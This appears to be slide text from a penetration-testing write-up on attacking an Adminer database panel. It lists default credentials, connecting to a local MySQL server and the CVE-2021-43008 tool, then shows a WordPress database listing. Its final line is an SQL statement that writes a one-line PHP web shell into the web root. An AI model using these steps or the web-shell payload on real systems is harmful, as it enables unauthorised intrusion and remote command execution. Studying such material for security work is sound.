 Adminer, rogue sql server, DUMPFILE
● Why & How
○ /adm redirects to adminer.php
○ Default creds - adminer:adminer
○ Connect to sql 127.0.0.1:3306
○ SELECT INTO DUMPFILE “shell.php”
● Sources
○ https://github.com/p0dalirius/CVE-2021-43008-AdminerRead
MySQL » 127.0.0.1 » Database: my_wp
Adminer 4.7.7 4.7.8
DB: my_wp
SQL command Import
Export Create table
select wp_commentmeta
select wp_comments
select wp_edd_customermeta
select wp_edd_customers
select wp_links
select wp_options
select wp_postmeta
select wp_posts
select wp_termmeta
select wp_terms
select wp_term_relationships
select wp_term_taxonomy
select wp_usermeta
select wp_users
Database: my_wp
Alter database Database schema Privileges
Tables and views
Search data in tables (14)
Search
Table Engine? Collation? Data Length? Index Length? Data Free? Auto Increment? Rows? Comment?
wp_commentmeta InnoDB utf8mb4_unicode_ci 16,384 32,768 0 1 0
wp_comments InnoDB utf8mb4_unicode_ci 16,384 81,920 0 2 ~ 1
wp_edd_customermeta InnoDB utf8_general_ci 16,384 32,768 0 1 0
wp_edd_customers InnoDB utf8_general_ci 16,384 32,768 0 1 0
wp_links InnoDB utf8mb4_unicode_ci 16,384 16,384 0 1 0
wp_options InnoDB utf8mb4_unicode_ci 1,081,344 32,768 4,194,304 235 ~ 163
wp_postmeta InnoDB utf8mb4_unicode_ci 81,920 32,768 0 390 ~ 383
wp_posts InnoDB utf8mb4_unicode_ci 81,920 65,536 0 415 ~ 88
wp_termmeta InnoDB utf8mb4_unicode_ci 16,384 32,768 0 1 0
wp_terms InnoDB utf8mb4_unicode_ci 16,384 32,768 0 10 ~ 9
wp_term_relationships InnoDB utf8mb4_unicode_ci 16,384 16,384 0 ~ 43
wp_term_taxonomy InnoDB utf8mb4_unicode_ci 16,384 32,768 0 10 ~ 9
wp_usermeta InnoDB utf8mb4_unicode_ci 16,384 32,768 0 231 ~ 230
wp_users InnoDB utf8mb4_unicode_ci 16,384 49,152 0 17 ~ 16
14 in total InnoDB utf8mb4_general_ci 1,425,408 524,288 0
SELECT "<?=`$_GET[0]`;" into OUTFILE '/var/www/html/shell.php'
43